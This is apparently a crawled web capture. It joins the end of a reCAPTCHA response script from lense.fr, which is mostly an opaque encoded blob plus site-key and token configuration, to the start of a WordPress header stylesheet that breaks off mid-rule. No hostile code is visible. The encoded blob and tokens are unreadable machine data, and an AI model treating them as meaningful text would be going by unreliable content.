EN3RcOsJ2HDmsKaw5V+OcKDw75+w7TDpsKqDzQ9wp/Ct8KGOUYSw5fDix/DjE3Dr8OGEcOyPS4Kw6/DjgjDlRDDrRxjw4VTE8OEwpfDlglcwo1LwoIPY8OPwp9rNXXDpDPDt8Klwo1UAsKpw41Pw4k/wrhHw5Fpw6I+w6fClcKGOG/[base64]/[base64]/CkjPCmh1zbkjCpkbCngHDv8OuNSLCpsKxw57CqiN+w4tfwrHClTrCiMORGsO4w6/CocO/[base64]/DnAVBw6PCicKOw5Rpw4FISsKaYVZVZHVpBcOeHcKuwrNsfCXClcOsQHDCusOTwqjDtMKfw7MHSMK9JMOxU8O2bFIKw68qFDrCmsKTw4Euw74bZz5HwojDkS/DrcOiw65dwqhUbMOMHMKhwo9ow48kwpjCiADDr8K8Cwx8wq7DrRHCvEzChmnDnFfDrDzCvMOmwokDdcONDFNKOcOQQsKdAy8KDyzCtgDDjsO5w7HCqS98wogTR1Yyw6IXwq0QworCmXjCm31xw54mYTHCg8Kaw5/[base64]/Cu8KtwqsnBSTCtsOXB0kCT8KmwpU9wqQgwonCm0tHwqYKwqvCuiwVAXpaL2TCgcOwVcK8fQ4vwqV1c8OpwrM4Q8KAwrhqw7bDr0hfcsKMFmxvP8ODa0nCjHHCl8K/ZwLDlUc3wrBLDgMew5XDujbCjlMQMxMZw73DsxNHwq9ewpx1wrJAHsK7w7/DgWrDtsO2w7HDp8O2wppkcMOFwqsGwqAqwp0tR8OGZ8OUw43Dn8O3w5vDqn/[base64]/[base64]/wrpnN8KZLcKncWDDhcKpw4DDtVMKMi8ew5lrWsKrw57DvsKkW2diw4MTCcO0SG7DocK0wpllHsOCfHXDvMKKCcK4JEpnYcKjDjE3IgkVwqTDlMOHO8O/[base64]/DpcOMU8K3XFc+w6nCnWVAwp4wRsOhVH3CnMKTwrzChsOdw5bDocOuNsORI8O0w4PClwvCrsKCw41+T2ZIwrzDrMOkc8O7OMK5WsKXwpE/HmIxWERoe0DDsC3DjVfCq8KvwrDCi0HDsMO9bsKlc8O7HQwlwplPFU0KwqYqwp/CtcKkwoZtQXDDg8OHwqzDj2DDpcK7w7lWesOFw5hoF8OGOjnCgSgZwrQgU2rDgAzCrwzCi8O1FMKlBXfDo8Ohw6zDm0hHw43DjcOZwp7Ci8KgcsKFHHpKPsKOw6B4JzbDpVXCjgPCrcOmB3hmwplUSQxmRsO4wrrCs8OwSUnCnjALZA4bNk/DoVYFKh/Cq1DDkC8kPmfCsMKBwpLDksK5w4TCg3c0wrPClsKWwphtBMOeZcObw6hfw6dSw7PDhMOzw7lGD1VBUcK1cH03w7hEw4E0Xg8PWEvCpS/DucKrwo1LAB0pwpHCgcOAw44Iw7vCgsOMwpU/HsOJXmLDuQoGS03DvnXDoMODwpMIwrR8NDZ3wrfDjxl5d2xGJsOlwpjDlQ7DosOlKsOgOxBKU17DmRvCt8Okw47DnwPCrsKxGsKdw5Qow77Dr8ONw7xGHcKnGsO+w7LCiyp0LSTDjCbDvUjDnsKOSMOuLzIFw6h2I2PCrMKANMK+w6IOwrsQw5k7wrLCkcKjwpLDvCM/[base64]/DgDQRDSvDrRAWXHbDiAh3wqd8RcO5woFRYMKfwpIdwpE/GMKxA8Ovw5XDtcKIwolJGCjDlRvCozY6V3xmw7AYwq/[base64]/[base64]/w4jDo8OAw7RGw5MwL8KAa8KTw4HClVHCqnLDl03DgcKWQsOfL8KfI8KwMMKfw5V7wo3DvcO0w6vCosOCw5nDgcOyTWABwr9kNcOWKyrDvsKQf0vDplgzC8K/[base64]/CgMOJwpY+JFXDrlPCuAEuw7cFw7lqw6nDh0M/wqgLTcOmfcKOwr7DtShLUMK4FMOdwp5sw6p/[base64]/[base64]/Dt0TCu8OlUEYoEGbDqcO6FcKHP1EbeQ0KwpZvwqhJUsOsw5h4RxZlGcOwecOTw5XDhnfClMOZwqvCiS3DgxvDnMKJKsKpwooURMKgX8OtQTXDhcOVw4LDumJVw7/Dv8KGXB7DhMK2wpfClBLDncKzVTEyw44ZeMOWwpJnw6PDvSHCmjAeZcK/wqUiOcKmfkjCt2xHw7TDusOOAcKDw7DCgXbDusKsATTChzTDgsO2EMOHfsOswq7DoMO6GMOpwqfDm8KWw43CmivDjsOrCFRSTU7Du3FBwqV+wpcvw47ColVMMMKpW8OODMO/wqEcQcKvwpDCpMKyLzrDhMKtwq4ye8KcXm54wop6K8OSRlI/WkRvw4N+QH1mQ8OOVcONacOiwqvDn8O8w7siw6Iuc8OJwotHS1o2woHDins6O8OtdmAAwrnDpcKqw5h9w4rCrsKVZMOcw4TDhRHDjcOJKcOVw5HDqG3CrBPCo8KVwqwBwqzCl3/Cj8O0fcOsWETDosOaDsO+c8K9w6xKw5kxw5FZMTnCgwjClXLCscOTD1g3CyfCs0kxwo8lfCrCrcK/fCwCOcK+w4Blw6/[base64]/DkTVUw6gLBxHCt0XDq8Knwop4FiwKODPDi1/Cry/[base64]/ZA/CqX7Cr8KhwqZRwpbDhnjDucOyQEZcw7vDisOJPMOUNMO/[base64]/Dt8O1YzBUw73DlcO2wqlFF8KgNCrCvsOkw4szwrYJdhXDpMOoGRBSBz3DlgrDhjAWw6dQwrQYHsKPwps6JcOaw7VRW8Ozw7E5AX0jLixcwo7CkQwIRGPCi3ASE8KLSzY/[base64]/DgBYdVC7DpMKfwqEYMMO3MldMLX8TwqtYwoXDuMORw6nDnEM6w4zCoMOkw7zCmApxWgNPwpXDi09Xw7EdN8K6AMOqcS8qw6HDiMOjDTtTXFvCrMOwQFPCqcOMVG41RSs/wodkKlvDicKwYMKQw79qwqfDn8K6YWfCjlpVfwVrJMKDw4LDn0vCs8ONwpxjVE4ywrdqAcKIMMOwwohDeHs+VsKswqcOJ3N6Gw/DtjnDpsOxGcOuw4Ibw749FsO6w5sGccONwpkOBhXDtcKfWMKKw6HDhMOBworCojnDssOFw79aG8KbdMO/eETCqzXCnsK4HVfDlsKYF8KKBm7DoMO9Cj5sw7jDvsKRfcOcHgbCngrDj8K4wrbDrkAeR198wq4swrR1w7DCoQjCuMKbwrbDnwAXLBMOw40yLhE0XCrCmMKRFMKFN0dPISPDhsKNGQTDn8KVL1PDvMOZJsOtwpU/wpUsazjCrcKkwobCuMO2w4fDrMK+w63ChsOtw5/CmsOPFsODbRbCkHPCmsOTYsOHwo4YfwVkOw3DmiASd1vCjR88w4kZfHJRJ8OZwobDo8O/wqrCvXfDqWHChGR/[base64]/[base64]/Dn8OsEDXDnTzCrUlCwo4VDsKlw5gzwq3CscKjw7TChGd0T8KmDsOoanTDgRbDgsK6w79+R8O1wrITbsOew4IbwpBXPMOPJkLDkVfCksKpPCA7w70cIH/CtC1pwpzCk8OqTcKbQsOyBcKhw4LCjMOuwr5aw51CHwHDn1d/TGZuw7ZOUsK8wqcOwqzDgjFGIsOfHShZBsO6wo/DqAMUwpJFN0jDiSvDnS7CtHPCuMK3UsK9wrIJCz9lw7x3w7U9wrBTTxPCiMOZQV7DqyFWVMKXw4zCkwJxZ1vDmCDCpMKswqY+wooEJxV+fMOAwrpKw7Vnw4hfby03ZcOHwpt/w4HDtMORH8OUUnlbdMOwID1kdHTDrcOVOMOHOcOPX8KIw4DDhcOJw7Y2w5Yjw5vCgE9pSWxEwpnDnMKnwrxvw60NXycYwo7DuRrDqcKzTR3CmMKuw6bDpx7Ci1XChMKSMMKeH8OxTsKVw6JpwqZfSUXCj8OdJcO0LSIOTcObCcKDw5nCisONw7VAYm/CosOGwqhvUMK3w7rDuU/DokN6wqI0w5Erwq7DlE9Aw7TDknXDnMOCQ0AMNFoEw6HDnUwjw5paMAoedh54woxHw7zCqSzDnSfChlV+w4wtwqs/w4p/WcKjaWHDtlvDj8K+wrEUHFlrw7zCtW17BsObVsKSDsONEngsFsKCLxJVwpwrw7BYUcKQw6TClMOHA8Kiw6rDqjgpEV3DjyvCo8KtfBLCv8OkcFZ3IsK3w5gnGFzChWjCuXzClMKaBHbDs8OIwpl4UQA/IXDDgy7Cr8O8JhNBw5dSACPCusK7w49ew5QhScKEw4o2wo3ClMOzw4g6aEY8e0rDgMKHMRTClcOow5fCh8Kdw5w/JMOOVVwGdyPDocO+wplRYlfCkMK/wrpeSTtKwoEpMmrDog/Ctmsyw5jDrEvClcKOFMKwwoM1w68QXGMeXzpRw5PDnCtKw7vDpQrCljVBRTLCtcOVVEPCssOLR8O8woIzwoDCg09NwqQYw455w7/CsMOpTGHCi8K4w4DDmTvDlcOqw5TDlcO2b8KPw73Ct2A3NMOCw5VEHmohwpzDgSfDlyofLGbCqRHDrBNAbcKYUhxhwqMNwq8Owo/CoybDhAfDj8OgfXpoU8O0HTvDmHNJDA4wwo3DhsOuMRtKSMKmTcKUwoM5w6TDnMKBw7oIEHUMLX4tEcKORcKTRsOZLSnDlVbDrl/Csxl6Hj1lwpt+B2bDhGUQMsKpwqQTLMKOw6lUw7FIw4TCi8O9wp7DriPDr2fCvy15w454wrXDhcOMw73CuzUlwonDrh7DpMKVwrMdw6TCsxHDqDJSLkkqClTCs8OvwqwOwpTDsjfDr8OnwqEaw4rCisKiAsKcD8ObBibCqCQPw7fDs8OiwoHDmMKoRsO3IQEOwqp/Ph7DicOqw69pw4LDnHzDv2nCkMOMc8Ojw5gJw6N0RULCjm3DgU1rcx3ClF3Dn8KSBRrDlUctw5DCoMKQw7LCmG86wrxDA1zCmSxXw4vCksO4DMOtayQzBxrCuR7CssK3wp/DosK0worDkMOew5BYw7fChMKjRDQXw49twp3DoS/Dg8OAw5IhX8K0w6xrVsKew5YLw6Y1ewLDu8KcH8K3XMO/wqLCrMOPwo1wfnQZw6zDpjpmTX7CpcOIOxFKwrHDgMK/w7AYS8Ovb15GHMKXIcO9wrjDkcKIDsKVwqHDhMK8c8KsL8OtXSsfw6oUax8RX8OvMlp3UzTCtcK7w7E3e3AxG8KIw5/[base64]/wpPCqcOMcsOCwq58wofDhcKNfMKNSsO/w4LDicKiOBVCw7oML8O+AsO0w5HDssKFOABzcsK6Z8Odw7cowovCv8O3LMKtKcKDXS/CjcKuwpRPMcK2MTo+GMOgwr0LwqMqKsK+DMOYwod1wpY0w6LDlcOYXSDDocOSwpc0dCLDmsORUcOgZ2fDsEHCjcO6YWkNKcKODcK2CBwresOrL8ONaMK3NMODMgkANlovXcO0IAYXVz/DklVnw6lxS0NjY8OpTU/[base64]/CvCvDm3RGVksdw7/CkBIfwqrCnsOnwoTDll8NwqAANT3CrSBkwpfDh8OzMgXCjcOyJi/[base64]/CkMO5eMKnD8Oaf8KpTBbCriTDni/DiAUKDGkdQVghw5EFw57DmwPDgsKxDmomJhLDnsK1w7svw5pYTTfDvMOSwpzDg8O0w5jCqQjDvMOxw4MnwprDpsKIw4hjDj7DnMKZUsKYecKNUcKnNcKSV8KefitpZV7CrFrCmMOzbl/CvcO3w6bCkcK2w7HCsUzDrXkCwr/DgUZyGgfDgFACw7fCj2TDnTIuXi7ClR9/[base64]/DvMOSZXVOwr3DvMKNTnPCmVUcwqfDiBMMFXFeM0diwqZNTjVgw5nCoBZoVzjDgBDChsKlwqNww57Ck8OrBcO6w4IXwoXCgQp1woHDomXCjQNdw6Vkwp1hZMK/ZsO4cMK/[base64]/[base64]/DkMKFw4jChw8zHHogw4oMw63CpEhiDWHCn3LDvcOHwpnDsTHCgsOuU27ClMKARhTDlcO/wpQsUMOqw53CtmXDvsO5F8KudMOQwpvDjULCiMKNWcOLw7nDlxViw65+WsOhwrjDsm8gwpo8wobCgHnDriVVw6XCiWzDvwsCCsKNBxPCp2xYOsKCIUM5BcKjPcKkFQ/DkALCkMObekJYwqpZwrEFPMK7w6nCr8KFT3/CiMOMw4Ypw5kQwq1UcBXCrcOywoAYwr7Djz3CqxfCscOtMcKMUD9+fRJJw7bDkyQrw5/DnMKUworDpRBSNEXCk8OGBMKvwqhCc1wrdcKrDMKQCAtxck3CoMO/Z3Ejwod4wpB5A8Kzwo/CqcOnU8OywpkKSMOUw7jCqz3DmzhaFn19KMO0w6s1w5wpS1VUw5PDtlbCjMOafMOZRR/Cg8K4w50qw44QZMOsBHDDrX7CrMOAwpN4RcKjP1dSw57DqsOWw7VHwqDDk8KdCsO1TUoMwoJhMS5Gwph5w6fCiRnDqnDChcKiwoDDlMKiWgrDk8KSD2lqw4zChDRQwrojZHBZw4zDtcOXw7HDssK5YcKtwr/Ch8OifMOTXMOyOcO3wps7D8OLNcKLE8OWOWfCuXbClTXCpcOeNzHCnsKTQ0DDq8O9HMKnWcK6OcKnwoXDuBTCu8Ocwrc+T8O9VsOAMXwgQMO2w7fCsMK2w5EJwqPDiGTCqMOLZ3TDhsO+IQA+woTDscObw7kCw4LDgQPCmsOUwrxjwpfCqsO/FMK7w4EXQGwzG1vDoMKjNsKMwpDCmivDm8KOwrvDoMKcw7LDrnYUCnrDjxPDpzcuPCZ5wrwjZsKVJld3w5fDuzXDgGPDmMKJIMKOw6QnZsOfwpTCtlDDpiQIw6nCp8KiYWwKwpPDsnhif8KKPnfDh8O/PsOOwpxbwoYEwpgqw5/DpiXDn8K8w6Agw5bChMKyw4hMfDfChAXCsMOGw5xSwq3CpXvDhcO6wo7CtTp+X8KLw5RPw7MNw5VpYFzDmGp1c2XCt8OawqTDuWBIwr0Zw4crwqrCtsO+dcKOYlzDn8O1w4LDvMOwJcKZdgPDiiBrZcKpHmtGw5/CiH7DjsOxwqtNLTQHw4w7w4zClcOVwr7Dj8Kpw60RLsOSw6VCwo3Cu8OOFMO7wrYZbgnCpALCmsK6wofCuiFQwro2dsOiwoPDpsKRSMOqw6x/wpXChnMpQBQuAG1qClTCo8Ocw61GCVvDlcO7bRjCoFUVwp/CgsKCw53DrsOteEF6BlQpAnM5N0/DgsO8ejkAwovDmFbDv8OnF1thw5UTwp5OwpvCqcK+w4pZYUFtCcOff3U3w4k1UMKJPxLCgMOSw51GwprDucOsTMKqwpHDtGnDt29bwpTDucOTw4PDnUnDmMOlwoPCicObCMOqFsKJfMOfwojDl8ONAsKww7bCn8OIwockWDvDh3nDvUk1w55zFMKVwqB/LcOvw6cvaMKKI8Omw7Usw717VifCq8KoWBLDlw7CozTCi8KrIMO4w6sTwofDqTBXeDcEw4tJwokaasKMXHbDsBZMe23DlMKZwqtuQsKKccKiwoIvccO5wrdKKnI7wrLDkcKdfnfDmMODwqPDosOyU3t3w4Q8MR1YXiLDoBl+B1JUwrfCnnkzbD9RSMOaw77DiMKHwr/DvEx9D3zCjcKTJcK7QcOhw43Crh8yw70DVmPDnnplwoPDm30mw6fCjn3DrMOID8K5w7oKwoFiwqMyw5Faw4YbwqHCqxI/[base64]/ClsOxLhMAZMOTS0DCmMOnV8K5wqfCgDtwwpTCgUUhAMK5PMOnHG8swrbDpjdcw7AjDRkvdF4kFcKqTmEjw5EPw5/[base64]/ClcOmw6jDkcOhAsKlw6fCsGBvwqUbTcOuwrnDo8OwNEcuw7HCgFHCn8O7NhPDssOBw7TDucOIw7TCnijCnsKHwpnCsUJbRFIqWhZXJMKVYUc+Yyh/CjbDoxbChGEsw7nDpCkiM8O4w69Ewo7CkDfDmEvDgcKLwrZrB2YCbcKHZDbCgcKKAi3CmcO9w7tLwqwEFsOww5hEUMOrTgolRsOEwrXDmT96w5vCgQ7Dr0fDqGnDnsOFwq1nw5jCkznDvDRow4AOwqXCtcOKwocOTFTDtsKIWxtwHFl+w611FVfDpsO6A8KYWD1kwqw/[base64]/[base64]/DvsOhwrfDqMKAw6I/bcKVwpPDk8KqTMOdC8KQFAd/JsOKw6jCrDEfw6vDnnRuw4tIw4vCsDFsbsOaHMKEXsO1eMO/w4YHL8O+AzDCtcOAOcK8wpMtdUDCksKWwrnDui3DjXQUby9yGEEXwp/DulvDpBrDrsKtI1zCsyXDuWbDmyPChcKXw6IUw6s/LxtZwoLDhWJrwoDCtsOAw4bCgAEIw4zDtloWcGAOw65KT8KEwpnCjk3Ch1HDmMOnwrIbwqFuR8O+w6zCtiBpw49YIgQWwrhsNiMkYkBwwptIUsK7KMKYCl81A8K1cDvDr1zCoA/CicK6wrPCicO8woFgwp5tXMOXYsKvLXF8w4dZwr1qck3DsMOVcXoiw4PCjn7CrhPCp3vCnC7CpsOZw7Fmwoh5w5x/MRHClDfCmjzDssOMLQYodcO3b0I8SEfDrGUxIAPChmNkXcOwwoRNNToKV27DnMKGOmpBwqHDtgDDv8Ouw4EACHTCkcOnOHbDiwUZVsKqQ2wpw5jDhWjDo8KSwp1/w4goDsO9W3/CscKUwqVjTFzDmsOUWQnDkMKZAsOowozCmSYmwpDDv2Jqw4QXOsO3GE/CnUzDmxXCisKMMcKOwp4BT8KBGsOjGsOUC8OaRHzCkitDWsKPe8KjWCU7wo7CrcOcw54QD8OCYHvDtsO1w4nCrA0vd8KrwrJ6wo0Kw5TCgV1PHsOqwqVKNMOEwrdeTFJ/w7PDh8KuTsKVwpHDvcKwJMOKNB/Dk8OUwrZCwpTDsMKGwofDssK3b8KdCiMZw78Se8KsTsOTKSElwpwyHxPDrmw6DlIDw7nCl8KnwqZRwonDisK5eADCsTzCjsKjO8OKw7zCrkLCjsOBEsOHFMO0RXNcw4YHR8KcJMOKMMO1w5LDiy3CpsK9w5cyZ8OMK1/DsGRowoMfasOvNTpnUsOXw65zCVrCq0bDr3nCpSXCi2lmwoY1w4DDjD/Ciz8WwoVMwobDqzPDpsKkZ3HCug7Co8KGwoPCo8KIDUrCk8K8w78yw4TCuMKew5/[base64]/DuTQgw43Cv8O7WMObHMK0wrDDrcKxJcKxw61Lw5jDlMOUdjIzw6nCuWVwwp9tMVQewq/DijbDoWHDicO5JgLDg8O7K3UyZHgfwoEhdRg4YsKgAXwIOWoWEVRMPcOTEcOLL8KBbcOpw6UWQcOrKMOsblnDgMO8GADCuyvDmcKUVcK2VkN2YMK/ciTCjMOHeMOdw7l2Z8OkaUTDqnc2QsK+wrvDsUnDu8KOIwY/KEvCrDJXw5k/[base64]/wqxowpHDusO3w6bDkh7Cl1HDtMKVSTvDllLDjw5owo/[base64]/[base64]/DkyY0w7vDkMKAeMKMEcO1w7PDnMKbw4h+IsOnMMK0PlDChR/DimEqEx3CgsOOwq8EWVtSw6bDgnEbYQzDhFBbGcOlXkt4woLCjH7Co2Z6w5Juw6l4JR/DrsKbCAYDKgF8w7/CujgqwrLCi8K+fXnDvMKpwrXDkhDCl0vDj8OQwrLDgcKRw4YmScO4wpfCu0PCvVrDt2DCoTh5wq5rw6zDqTLDgQQhDMKAesKQw7Bjw5ZWOwXCnQdmwq5yD8KdMQ91w4MMwoNuwqVkw53Dk8Oyw4TDicKPwpIhw5FDw7vDjsKqXGbCj8OYEcOHw6VObcKoBAMQw5h/w4DCrcKFIVFuwpQUwobCkkNJwqNONC4AEsKVBiHCoMOPwpjDs2zCoBclYk0GI8KWb8O7wrjDhhtZcVXCpcOlCMKzc0BzDVtyw7TDjkEMCSsrw4HDs8Oxw69Uwr3Dt2keWBwqw7LDuTApwr7DrsOuw68Iw6kMJX7Ct8OqRMOyw6U+BMOyw4BwRX/[base64]/DgsOVwpg0w4FGfsORw5/CnVzDtcKAw7/DmMOYZxnDssKKw4jDgjbDtMKlUHXDkE0Aw4rClMKTwpUmQ8Oew6/CjH8fw7F/w6TCvMOFa8O3Az7Ck8ObclHDm0I/[base64]/[base64]/[base64]/wplCwpxSGsOsw4pgw5XCuMKqGsKhN1fCvMKwwovCn8KabcOkMcOYw4Q3wq0aS3Y4wpDDiMOvwoHCmzDDpsOMw7Jgw6TDnW7CgxNIIMOKwovDkT9RNG7Cs0E7NsKOP8KoJcKmDnLDlChRw6vCjcKnCVTCj283L8KwPcOEwoRZYSDDpzcQw7LCiDQCw4LDrDw/DsKnVsK8Q2XCu8OHw7vDmRzDgC4vP8OuwoDDhMKoSWvCr8KYJMKCw6U8eQHDrXEpw6bDl18yw5Z3wqFQwoDCp8KZwqrCowVkwoDDqABXGsKQJAI7aMOPCEV6wqNEw604HG/DllvDlMK0w59Ew7zDq8OSw5BAw7xww61ewoPCnMO+VcOIQStVCibCvcKzwpQowonDnsKnwpIiFDl6Qg8Uw6xWcMO6w50qbMKzWTUewqjDqcO/w7/DoHYmwr1Ww4zDljXDri44D8KkwrHCjcKKwoxobV7DrHDDjcK4wqxswrhmw6hXwoAgwr8tYCjCkWJVXBsDacKMUUHDl8KtBRDCpSk/J2lKw64+wo3CsA0kwqosNSzCqSdJw4/DhSdCwrXDjR/CnjFbK8O5wrrDr2M2wrTDqCx1w5ZHCMKwa8K5S8K0VcKaMcK/[base64]/w595w4VUw4IyC8K7VF8TC2olZcO8CkTCrsOUw6gHwpfDuQ81w6Auw7oLwqdMCzFROhwxFcOzIQvComvCuMOlXy5ZwpXDu8ODw5Ijw6fDmm8Fbwdqw6rCu8KxScOyFsKNwrVCEh/DuQvClFgqwrkvLcOVw4vDuMKVc8KiT3TDlsOIXMOKPMOBIk/Ct8OowrjCpgfDhytMwqANTsOpwqgPw6nCmMOJFhnCu8Ojw48fJkEHw5ESOyBew7o4Y8OjwpHChsOpX1BoDUTCn8Odw7TDrFjDrsOGWMKAAFnDnsKYFmbDpwBtKwtjGMK+wpfDocOywpXDtD1BDcKXHA3CtWs9w5Zdw7/DgsONVilDZ8KdYMOCKh/DgTXCvsOuKU4oR10ewqLDr2jCn1DCvRDDp8OdPsK8CMKFwrTCvsO4Cn5zwrfCl8OdNRN0wqHDosOrwpDDk8OOOMKjUGAKwr4Qw7c6wpbDu8O8woMXD23Cu8KNw7lZZSMvwoQnJcO/[base64]/CpsOuMsOtYSvCrcKlwp47w50Vw7bDgUQvw6rCsQ/CpcOxwq4zP0RZw7R+w6XCk8OjVxDDrh7CisKcfsOEYEtVwpjDjTrDhQIhX8K+w4JuRMO2UAlhwp4SccK+IMKYeMOXKEs0wpgzwqHDnsOQwoHDrsOQwoZXwp3Dl8K6ecOzQMOhJ13CnmPDgk3DkG8/wqTDucORwosjw67Cq8OADMOMwqlWw6vCocK5w6/DsMOawp7DqHrDiDLDlXkdd8KFU8KKKS5Jw5BuwopDwo7DvcKeLlTDtxNOP8KTXi/DmQUpCMOLw5rDncOZwrbDisKBLELDvcKfw64Gw4DDonPDqi4Uw6PDmHdnwpjCgsOhacKIwq/DlcKQKQ48w5XCoG8lKsO0wpUNBsOqwosGR1MhO8OXfcOvV2bDmC53wqFzw47DpMKLwo45V8Kqw6nDlcKbwqfDmVHCon4owprDicKBwrPDoMOIUsKcwoM5XFROcsOEw4LCvCQlAxbCu8OJQnZAwrXCtxBdwqF/RsKjF8KjYcOaQzg3McKlw4bDp0l5w54CMcKZwpA4X3fCisOZwqjCrsOEYcOrUnTDqSlpwp81w4pBEybChsOpJcOnw4MkQMOWbUHChcOFwr3DiioEw7hresKUwrp/QsKbRU0Aw4UIwpzCksOZwrN8wqorw4pJUG7CvsKYwrrCusO3w4QDIMOkw7TDsC4jwpjDtMOKw7HDgVpKVsKEwqoxUzcTVcO0w7nDvMKww6h4QiRHw4s4w4HDgBjCixEjecK2w4fDpi3CjMKGOsO/XcONw5IRwo5JQCcYw6HDnVnCjMOnbcOOw4FzwoAEG8Ocw792woDCiXtFawNXdFFIw5QgXcKww4lzw6TDocOyw5lNw5rDoVTDksKOwprDkmTDlzAOw5AqL2PDoEJDw4nDt03Cnk/Cl8OywofDk8K8KMKZw6Zpw4Q2e1F2RFVmw6RFw4TDhEjCk8ORwojDpcOmwpHCksK4KAt6RWcBdUZgX23DscKnwrwiw499L8K/[base64]/DjH9pEsOqVcKbX0jCjzhxwpVDw6zCmntQURdXw4/CtyIbwrN0FsO9DMOMIAsNHC9iwrrCh35UwrLCoGzChGjDusKzZXbChElTHMOQwrJ/w54bMMOJEFE1T8OGaMOCw4BJw5I9ElRLacOVw6LCkcOJB8K7JQnCiMKWDcK0wq/DkcObw5k2w5zDqsOOwopyEBA7w6PCgcOJaSLCqMOSbcOqw6IIXsOzQlVNSh7DvsKYUsKlwqjChsKISEvCrXzDvXvChzlwBcOgKsODwo7Dq8OtwqoEwoZnf0BCLMOfw5c1GcO9WS/[base64]/DlWvDicKlwrbDlcOjL3ISwogsWsKPUsK3fcKHZsOKXT7CtT8gwq/DjsOlwqnCv0RAZ8KkdWgMQMOXw45FwoVkF3vDiRZ/[base64]/[base64]/CjTrDhHcIwq1AeQvCk8KQwpJsI8KqwrxywoPCqGrDoCshCQTDlMKSCsOiA23DtlvDoDIpw67DhnxoNsOAwp5iT2/DtcO1wofDo8OFw6/Cq8ORUsOdE8OjXsOpdcOvwoJabMKfejIZwoLDs3fDtsKyQsOUw64bWcO7QsO/wqhbw70xwrTCgMKUUT/[base64]/CiAMlw7BPMiM+w6/DnkdnI0PCnTM8w63CiibCq0MIw65KLMOSw6HDhybDj8KNw6g+w6/CrGoXw5NsUcO8I8KPQsKbBS7Ckz1NK2YFH8O/[base64]/NBXCllbCrR5cJTLCt8O6w71xRsKTPiZlw6RGZcOYwopWw4bCugI4ZsOXwrYkScKBwodfG2B6w4YfwoEawqzDpsKXw4/Dj1Ikw60Bw5bDrBg3CcO3wpFxQMKXP07DvBLDoVkKUMKGRXHCvR03LcOoHsOew4XClUXCu1gPwrNXwpwOw4c3woLDgMO7wrzDncOkSETDnw5yAG5VEUE3wq5rw5oKwrkEwo14GwDCoRjCrsKrwoUbwr19w5HDg30fw5DCixrDhcKMw4zCk1XDo0/Co8ODGTRxLMOKw6RmwrfCvsKhwrQywqUmw64uXcOpwrrDtMKLN3HCjsOpwpMQw4jDjj04w57CjMKhfV1gVEjDsGARTsKFCHrCo8Ksw7/Ch2vDncKLw5bCqcOrw4EZUMKSNMK6DcOUw7nDiXhHw4dewo/Csjo1NMKCNMK6Wg3Do1BdO8OCwq/Dt8O2EyUrI0HCiXjCkXbDg0IDMMOabMO1QGXCgnvDpQfDpy/DkMOMU8O8wq/[base64]/w4g5UyV7E2cKwobDkW3DjlbCgcOmw7PChcKjR3LCgUnClMOLw7jDlsKwwoB5GAXDkUk3QSfDqcOWOWXChk3CmsORwq/CuHg8b2tzw6DDqlnCgyZMF0lHw7HDrDl7V3pHBsKFYMOvLQfDtsKibsO5wr8rSzdqw6vChMKGJ8KdCHk6NMOpwrHCth7CsQlmwqTDn8KNwoHCjcOlw4LCusKawqIuw5nCjsKoP8Kuwq/ClhRYwoY6TzDCjMKNw67CkcKmBsOCJ3bDisO9XTnDp1jDgsK3wrsyE8K4w6vDg0jCt8KIbht/[base64]/WSrDn8OoUMK5R2EndickYcK2IzLDjsKrwq0nTFsowoPDuX1EwrLCt8KKRg0FTSpew5B1w7bCl8ONw4/CmQLDqcObC8OnwpbDiSjDkHPDqllNdsOWYQzDhMO0QcODwpcRwpjCiTzCicKLwpNiw7ZMwrnCgkRYWsK/AFF5wrZ2w7cjwqXCuixyaMOZw4h7wqjDhcOXw7jCizEPVHLDm8K2wq04wqvCqT5kRMOQDsKHw4d/w4EIbSTDmsO4w7nDuSMYw6zCnAZqwrbDiU57wpbDl0UKwodbaSzCq0fDhMKew5LCv8KbwrNOw4LCh8KaV2rDu8KSb8KiwpVnwrcsw4LCkT4Dwr8Ewq/[base64]/DvsOcwpPDi1dCMj8MwqQXQ2PDssKyw4Yzw4kOw7Q0wpLDsMK5CBI6w4Qow4c\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,887],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kP1cvkQl3Y6rVZxqvr4OQe7LRSDX01k/jC4srcBXqAE\\u003d\x22,0,0,null,1,1768505177456,0,0,[123,141,136,5,175],null,[116,119,238],\x22RC-EIu6Eh6wLGot0Q\x22,null,null,null,null,null,\x220dAFcWeA6lEELKD64WzmcoXbDhpLLEjyYbthlJibDuiVCeceR83Upv6B6caHc80uwmdmpareFEGrS0AdxrtDcYca4x5XpsKLsxRQ\x22,1768587977156]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-header.css?ver=1768501561
body_size: 2679
content:
.header-wrapper {
  position:absolute;
  width:100%;
  height:220px;
  top:0;
  left:0;
  z-index:20;
  background:transparent;
}
#header {
  width:100%;
  cursor:default;
  height:220px;
  padding:69px 0 0;
}
.header-sticky {
  background-color:transparent;
  width:100%;
  position:absolute;
  z-index:10;
  height:220px;
  overflow:hidden;
}
.header-background-wrapper {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:220px;
  background-color:#040418;
}
#header-background {
  width:100%;
  height:100%;
}
.extra-menu-sticky .header-sticky {
  position:fixed;
  left:0;
  top:-130px;
  background-color:#040418;
  height:200px;
}
.extra-menu-sticky #header { height:200px; }
.extra-menu-sticky .header-wrapper { background-color:#040418; }
.site-title {
  display:block;
  width:149px;
  height:53px;
  position:relative;
  overflow:hidden;
  margin:0 auto;
}
.site-title .logo {
